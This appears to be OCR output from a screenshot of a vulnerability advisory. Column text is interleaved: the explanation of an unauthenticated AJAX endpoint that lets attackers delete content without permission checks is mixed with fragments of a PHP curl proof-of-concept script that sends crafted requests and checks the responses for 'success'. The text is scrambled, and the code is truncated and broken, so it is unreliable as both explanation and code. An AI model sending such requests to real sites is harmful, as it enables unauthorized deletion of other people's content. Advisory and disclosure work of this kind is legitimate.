
due to a lack of proper capability
CURLOPT_FOLLOWLOCATION
=>
true
,
checks.
CURLOPT_HTTPHEADER
=>
[
'User-Agent: Atomic Edge PoC/1.0'
How does this vulnerability
'X-Requested-With: XMLHttpRequest
work?
]
]
)
;
Mechanism of exploitation
$response
=
curl_exec
(
$ch
)
;
The vulnerability allows attackers
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
to send crafted HTTP requests to
a vulnerable AJAX endpoint
echo
"HTTP Code: 
$http_coden
"
;
echo
"Response: 
$responsen
"
;
without authentication. This
echo
"---n"
;
enables them to execute a
content deletion function that
// Check for success indicators
does not verify user permissions,
if
(
strpos
(
$response
,
'success'
)
!==
fals
echo
"[+] Potential success with acti
leading to unauthorized content
break
;
deletion.
}
}